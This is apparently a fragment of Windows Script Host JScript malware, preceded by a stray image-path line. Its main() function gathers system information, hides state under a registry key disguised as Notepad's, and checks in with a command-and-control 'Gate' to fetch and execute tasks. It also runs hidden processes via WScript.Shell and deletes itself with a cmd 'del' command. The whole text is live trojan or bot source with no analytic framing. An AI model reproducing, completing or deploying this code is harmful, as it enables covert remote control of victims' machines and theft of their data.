 function main() {
    var dq3 = "";
    var wsh3;
    var dq2 = "";
    var HitNow = "";
    var o11;
    //系统信息收集
    if (PreserveH === "") {
        PreserveH = bot_header();
    }
    if (xStore === "") {
        var valo = "\\Software\\Microsoft\\Notepad\\";
        if (SYSTEM === 1) {
            xStore = rootK + valo + PCN;
        } else {
            xStore = rootK + valo + UNM;
        }
    }
    rcon_now += 1;
    if (rcon_now >= rcon_max) {
        dq2 = '"';
        try {
            o11 = obj("WScript.Shell");
            if (fexist(fCore) === true) {
                mainCommand = dq2 + main_mitm + dq2 + " " + dq2 + fCore + dq2 + " " + dq2 + fCore + dq2;
                o11.Run(mainCommand, 0, 0);
                gtfo = true;
            }
        } catch(ez12) {
            gtfo = false;
        }
    } else {
        //发送系统信息
        HitNow = hit_Gate(Gate, PreserveH, 1, 0);
        switch (HitNow) {
        case "gErr":
            waitfor(error_retry);
            break;
        case "OK":
            break;
        default:
            eTask(HitNow);
        }
    }
    if (gtfo === false) {
        waitfor(hit_each);
    }
    if (selfdel === true && fexist(main_mitm) === true) {
        try {
            wsh3 = obj("wscript.shell");
            dq3 = '"';
            wsh3.Run("%comspec% /c del " + dq3 + main_mitm + dq3 + " >> NUL", 0, 0);
        } catch(e79) {
            return false;
        }
    }
}